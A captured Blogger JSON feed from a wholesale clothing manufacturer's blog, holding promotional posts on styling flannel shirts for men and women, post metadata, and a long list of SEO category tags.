shirts suppliers in USA\u003C\/a\u003E\u003C\/b\u003E, by wearing it over the crop tee and mini skirt, with thigh high boots. This laid-back addition in the form of the flannel shirt will make the outfit look sportier and gorgeous.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nWear as a dress\u003C\/h2\u003E\nWant to prove how a plaid flannel shirt in an oversized silhouette can effortlessly look sexy? Simply wear it with rolled up sleeves, and undo a few buttons. The gold jewellery with this and stilettoes would be great!\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2668601688866621282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2018\/11\/fall-2018-is-all-about-looking-amazing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2668601688866621282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2668601688866621282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2018\/11\/fall-2018-is-all-about-looking-amazing.html","title":"Fall 2018 is All About Looking Amazing in the Cosy Wholesale Flannel Shirts"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGy8TIwV4Ql2ssnBsWm6fKNoOqeH2Nk11kmI_bZoKas10_QgFgX__Xitgn9rcTxc52tTKrsGUQAaFCwg6HobAMiCVdJ2ZxpnYWywTH7iLQ0OPqF2AOIXPSL1-xzAOU-cLUN-F1mTpfog\/s72-c\/wholesale-flannel-shirts-suppliers-in-USA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891000000013"},"georss$box":{"$t":"-36.4162205 99.052733999999987 90 69.521483999999987"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-7681785448067254282"},"published":{"$t":"2018-06-18T00:29:00.000-07:00"},"updated":{"$t":"2018-06-18T00:29:27.300-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flannel shirts wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flannel shirts wholesale distributors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale flannel shirts"}],"title":{"type":"text","$t":"The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDo you immediately conjure up images of rock stars playing the guitar in the plaid shirts when you come across the word 'flannel'? \u0026nbsp;Well, definitely the flannel fashion traces itself back to the era of lumberjacks and grunge, but today they are reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThough people carry the misconception about wholesale flannel shirts that plaid is flannel and flannel is plaid, there is a clear fact behind this. Basically, flannel is a fabric that is made of wool or cotton making it highly comfortable and soft. Flannel is unique in its ability to retain heat and wick away moisture, making it the perfect staple for any weather condition.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nSo, what is flannel?\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBefore jumping to any conclusion, you need to clear your doubts regarding flannel. Plaid is a pattern involving checks, and flannel is a fabric. Very affordable, and its high capacity to retain heat made this fabric so much in demand. The origin traces back to Wales in the 16th century, and the durable flannel shirts were then used by men due to the amazing features they offered. The flannel shirts appeared in the US in the late 1800s, and during the 1950's the red and black timeless plaid flannel shirt design became a classic style statement. This clothing style made its way to the American history when Kurt Cobain championed the grunge musical look in vintage flannel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk\/s1600\/wholesale-flannel-shirts.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wholesale Flannel Shirts\" border=\"0\" data-original-height=\"400\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk\/s1600\/wholesale-flannel-shirts.jpg\" title=\"Wholesale Flannel Shirts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nThe three easy, yet wonderful ways for men to style flannel shirts\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe leading flannel shirts wholesale hubs have brought in the flannel shirts in an array of styles and designs these days and men must think of offbeat ways to wear them. Here are three major ways to dress up in the modern flannel shirts for today's age.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nThe casual flannel look\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf you are getting ready for a casual event or occasion, the flannel shirts can come to your rescue help you get rid of fashion woes. Go back to simple times and casually pair a monochrome flannel button-up shirt with blue jeans and chukkas. The denim trouser can be of raw-denim to add a twist to this otherwise plain look.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nThe 90's inspired grunge style\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDo you want to capture the essence of retro vibes through a grunge look in the check flannel shirts crafted by \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/flannel\/flannel.html\" target=\"_blank\"\u003Eflannel shirts wholesale distributors\u003C\/a\u003E\u003C\/b\u003E? You can try pairing the unbuttoned flannel shirt with a relaxed graphic or plain tee, slim denim, and Converse or boots. This can be your next look for the weekend party!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nSmart business look\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBeta your Monday blues at the office by pairing a simple shirt with a flannel suit or a strict business formal blazer with a flannel shirt. You can opt for a plaid variation to make a statement or go for solid hues to stay safe.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/7681785448067254282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2018\/06\/the-flannel-shirts-are-closet.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7681785448067254282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/7681785448067254282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2018\/06\/the-flannel-shirts-are-closet.html","title":"The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk\/s72-c\/wholesale-flannel-shirts.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-4378840781061976060"},"published":{"$t":"2018-01-17T21:59:00.000-08:00"},"updated":{"$t":"2018-08-02T02:26:47.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale flannel shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale men's flannel shirts"}],"title":{"type":"text","$t":"3 Sexy Ways to Wear a Flannel Shirt for the Lumbersexual Trend"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n21st century witnessed a rise in many fashion trends, and one of the many was lumberjack trend or affectionately identified as lumbersexual by the enthusiasts. The trend basically revolved around dressing up like lumberjacks, flannel shirts being the key component of the ensemble. Other things included an unkempt beard and well-combed hair, an unlikely combination but it captured the hardworking spirit of the lumberjacks well. The trend was well-received by many fashionistas and men all around the world. Manufacturers started designing wholesale flannel shirts that would catch the charm of the trend well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.wholesaleclothingmanufacturer.com\/2016\/01\/peeping-into-mens-flannel-shirts-market.html\" target=\"_blank\"\u003E\u003Cimg alt=\"Wholesale Flannel Shirts\" border=\"0\" data-original-height=\"400\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrJW8jBwmxVZYEusfhCwyQm4l1mdxv29NG1z9yfifD_bWodoKX7IkB6-4Ot9XLmPLcTu46DpqTeAJ4lNVXZk0jW5g12WtVGZmLp6-J0apYCZkALPi1gneZ-WkQIOvhytMAKFOkldm7Ldc\/s1600\/wholesale-flannel-shirts.jpg\" title=\"Wholesale Flannel Shirts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nIt will be unfair to say that the trend disappeared because, in reality, they didn't. Flannel shirts can never go out of style (and it is their timeless presence that further cements this concept). While the trend itself might have faded a bit, it is time to bring back the hype and put some more thought into it. So today here is an article that focuses on how to fulfill the lumberjack trend by wearing flannel shirts in three different ways.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFlannel shirts work wonders as a layered piece. Pick your solid white tee and throw over a red flannel shirt. A pair of jeans and boots will complete the rugged lumberjack appeal. For a more authentic appearance. Wear a beanie and keep that rugged looking beard intact.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.wholesaleclothingmanufacturer.com\/2016\/03\/looking-beyond-red-black-flannel-shirt.html\" target=\"_blank\"\u003E\u003Cimg alt=\"Wholesale Men's Flannel Shirts\" border=\"0\" data-original-height=\"400\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5wZcSV_aHPKDLaos1Kk6yLfcDv0DTB5sw6T1PzCDL-wMfLvSHCZ2gO-qsfn6IZiCHLRbeuHEx15PzgcIWU37IOo2-zDEiKMQniCsNSAAQq6TFN7hpbAeW4lqPfqTzbHfn_7C-mMFo_78\/s1600\/wholesale-mens-flannel-shirts.jpg\" title=\"Wholesale Men's Flannel Shirts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAnother great way to pull off the lumbersexual trend is to wear suspenders along with the pants. Jeans, boots, red flannel shirt and the suspenders is a modern twist to this seemingly old trend.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhen the temperature falls, you can throw over a quilted jacket on top to beat the cold while looking sassy. Use a flannel scarf to boost the look. Rugged jeans and boots remain constant.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSo don't wait any longer! Give your flannel shirt the twist it deserves by wearing it the lumbersexual way. \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/flannel\/flannel.html\" target=\"_blank\"\u003EWholesale men's flannel shirts\u0026nbsp;manufacturers\u003C\/a\u003E\u003C\/b\u003E have the best flannel shirts in their inventory. Retailers can buy them in bulk by simply registering online. Special discounts are available for bulk purchase.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/4378840781061976060\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2018\/01\/3-sexy-ways-to-wear-flannel-shirt-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4378840781061976060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4378840781061976060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2018\/01\/3-sexy-ways-to-wear-flannel-shirt-for.html","title":"3 Sexy Ways to Wear a Flannel Shirt for the Lumbersexual Trend"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrJW8jBwmxVZYEusfhCwyQm4l1mdxv29NG1z9yfifD_bWodoKX7IkB6-4Ot9XLmPLcTu46DpqTeAJ4lNVXZk0jW5g12WtVGZmLp6-J0apYCZkALPi1gneZ-WkQIOvhytMAKFOkldm7Ldc\/s72-c\/wholesale-flannel-shirts.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004636461765665276_1769001765278&_=1769001765279
body_size: 46207
content:
// API callback
jQuery111004636461765665276_1769001765278({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer 